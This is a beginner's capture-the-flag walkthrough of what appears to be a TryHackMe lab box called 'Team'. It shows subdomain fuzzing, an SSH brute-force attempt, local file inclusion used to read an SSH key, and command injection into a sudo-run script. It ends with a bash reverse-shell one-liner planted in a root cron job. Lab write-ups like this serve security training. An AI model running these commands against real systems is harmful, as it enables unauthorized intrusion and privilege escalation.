Team
Beginner friendly boot2root machine
Scan the Machine
If you are unsure how to tackle this, I recommend checking out the Nmap Tutorials by Hack Hunt.
nmap -sV -Pn <IP>

Looks like we have three ports open: 21, 22, 80
Let’s check the webpage as port 80 is open. Well its just the Apache Server Default Page. Nothing much really.
I tried different things, didn’t find much:
- :no_good: Nothing on GoBuster
- :no_good: Nothing using enum4linux
Then I checked the source code and found something interesting in the TITLE.

It says to add team.thm to the HOSTS file.


I checked the link in the browser with
team.thm. It gives me a google search results. But on the TOP is says go to the website, so I did. The result was fascinating.
I don’t know about you guys! But I was little surprised with the result. Therefore, I did some search and found this is called Virtual Host Routing.
So with a new domain I tried to run the GoBuster Again: gobuster dir -u http://team/thm -w /var/share/wordlists/dirb/common.txt -x txt,php,html

robots.txt file looks interesting so I checked the file in the browser
team.thm/robots.txt. Huh! Just a four letter word ‘dale’. Well it can be username.
As through Nmap scan we know that ssh port is open. We can now bruteforce hydra -l dale -P rockyou.txt ssh://<IP>
I waited for like hours but didn’t found anything :sob:
Let’s try WFUZZ to check for subdomains. wfuzz -c -u http://team.thm -H "Host:FUZZ.team.thm" -w <wordlist>
Wordlist I used is from SecLists. Also, we you are not sure of this commands like GoBuster and WFUZZ check Advent Of Cyber 2 on TryHackMe (Day 4).
When I tried to run the command there were two many results. So I stopped and add
--hw 977as most of the files has this word counts.

Seems like we found subdomain
dev. So this is what HINT was about. Let’s add the subdomain to HOSTS file and check the site.

I added dev.team.thm and www.dev.team.thm.

Clicking on the links takes us to another page.

Seems like a script is running and a page variable. Wonder if the HINT was about this too :innocent:.


BAAAAM! We got the user flag. We know that
daleis a user and the flag can be in dale’s root directory.
We can try for LFI here, FIRE UP your BurpSuite.
- Capture the Request
- Send it to intruer

- Select payload. For this I used Wordlist from PayloadsAllTheThings.
As the port 21, 22 are open. I first looked for the file:
- /etc/ssh/ssh_config
- /etc/ssh/sshd_config
- /etc/vsftp.config
After looking through this files. I found SSH Key of DALE in sshd_config file. We have a SSH Key. Copy the content from ----BEGIN.. and paste in the file. I named the file id_rsa (this is the general name used). Use chmod 600 id_rsa (this is the general permissions of a SSH Key). Connect using ssh -i id_rsa dale@<IP>

BOOM! We got the access. Now first thing I do is check for sudo list commands. That can be done using sudo -l


There is a file which can be run using gyles user. Let’s check the content of the file.


Seems like a file which takes input from the user. Specially $error variable seems to interact with SHELL. What if we give input /bin/bash.
Run the file with gyles rights, so that we can get access to that user.
We can work with this as a shell. However, I learnt something like Shell Stabilization in Advent of Cyber 2 (Day 24)
Run command -> python -c 'import pty;pty.spawn("/bin/bash")'

BAAM! We got stable shell as
gyles. We didn’t have the password of this account. Sosudo -lis not a good idea.
I was kinda in trouble here however I had linPEAS to rescue.
Fireup another shell and transfer linpeas.sh to the machine using scp -i id_rsa <location_in_your_pc> dale@10.10.7819:..

This will transfer the file to the home directory of
dale.
Let’s run the file and see what kind of results we have.

There is a lot of information. But we are interested in the lines with RED color.
- User is in admin group.
- sudo version is 1.8.21p2.
- /usr/local/bin
- It is writeable directory and has a file
- In cron jobs I see the file
main_backup.shwhich is in the same dir.
- /var/backups/www/team.thm/scripts/scripts.old

Seems like a bash command and this file can be edited, as
gylesis inadmingroup. Also, we know that this file runs asroot(cronjobs` found via linPEAS).

Therefore, we can add the famous bash one liner to get a shell as root.
- Open the file using
nano main_backup.sh - Add the Bash CMD ->
bash -i >& /dev/tcp/<YOUR_IP>/4444 0>&1. - Press
Ctrl+X, thenYand then ENTER.
Start a listner using nc -lvnp 4444

Wait for a while and you will have a shell as a root

You know what to do next :stuck_out_tongue_winking_eye: